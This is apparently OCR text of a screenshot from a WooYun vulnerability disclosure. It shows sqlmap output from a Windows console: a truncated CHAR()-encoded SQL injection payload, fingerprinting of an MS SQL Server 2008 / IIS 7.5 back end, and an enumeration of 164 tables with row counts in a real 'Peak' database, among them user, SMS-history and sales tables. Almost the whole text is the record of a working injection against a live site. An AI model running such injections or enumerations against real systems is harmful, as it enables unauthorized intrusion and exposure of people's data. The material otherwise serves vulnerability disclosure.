 管理员: C:\Windows\system32\cmd.exe
R(122)+CHAR(113)+CHAR(88)+CHAR(79)+CHAR(82)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(1
02)+CHAR(87)+CHAR(89)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113)
,94--
---
[20:39:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:39:48] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[20:39:48] [INFO] fetching tables for database: Peak
[20:39:48] [INFO] the SQL query used returns 164 entries
Database: Peak
+---------------------------------------+---------+
¦ Table ¦ Entries ¦
+---------------------------------------+---------+
¦ dbo.Peak_Saleroom_tmp ¦ 3088501 ¦
¦ dbo.Peak_Saleroom_tmp ¦ 3088501 ¦
¦ dbo.Peak_SMS_History ¦ 1165101 ¦
¦ dbo.dnt_posts1 ¦ 309261 ¦
¦ dbo.Peak_ShopRelations ¦ 261382 ¦
¦ dbo.BI_Shop ¦ 103959 ¦
¦ dbo.temp ¦ 31037 ¦
¦ dbo.VW_Shop ¦ 29157 ¦
¦ dbo.Peak_BI_LiJin ¦ 20772 ¦
¦ dbo.dnt_myposts ¦ 20142 ¦
¦ dbo.dnt_posts2 ¦ 18466 ¦
¦ dbo.Peak_Picture ¦ 17651 ¦
¦ dbo.Peak_Product_Picture ¦ 17651 ¦
¦ dbo.VW_QD_Shop ¦ 16974 ¦
¦ dbo.vw_EAS_LJ_SHOP ¦ 16291 ¦
¦ dbo.TMP150 ¦ 15303 ¦
¦ dbo.Peak_BI_QuDao ¦ 14930 ¦
¦ dbo.TMP159 ¦ 14758 ¦
¦ dbo.dnt_topics ¦ 12519 ¦
¦ dbo.TMP158 ¦ 12401 ¦
¦ dbo.TMP135 ¦ 11780 ¦
¦ dbo.dnt_attachments ¦ 9370 ¦
¦ dbo.TMP187 ¦ 9179 ¦
¦ dbo.TMP151 ¦ 8482 ¦
¦ dbo.VW_ShopRelations ¦ 8468 ¦
¦ dbo.Peak_BI_EAS ¦ 8385 ¦
¦ dbo.TMP136 ¦ 7340 ¦
¦ dbo.Peak_Discount ¦ 6708 ¦
¦ dbo.TMP139 ¦ 6355 ¦
¦ dbo.dnt_scheduledevents ¦ 6298 ¦
¦ dbo.Peak_UserRole ¦ 5776 ¦
¦ dbo.TMP137 ¦ 5481 ¦
¦ dbo.dnt_userfields ¦ 5120 ¦
¦ dbo.dnt_users ¦ 5120 ¦
¦ dbo.dnt_pms ¦ 4826 ¦
¦ dbo.TMP188 ¦ 4807 ¦
¦ dbo.TMP182 ¦ 4373 ¦
¦ dbo.Peak_CorrivalShop ¦ 4173 ¦
¦ dbo.TMP138 ¦ 3277 ¦
¦ dbo.Peak_User ¦ 2692 ¦
¦ dbo.Peak_City ¦ 2556 ¦
¦ dbo.dnt_statvars ¦ 1521 ¦
¦ dbo.dnt_mytopics ¦ 1253 ¦
¦ dbo.dnt_myattachments ¦ 1009 ¦
¦ dbo.dnt_words ¦ 690 ¦
¦ dbo.dnt_trendstat ¦ 669 ¦
www.wooyun.org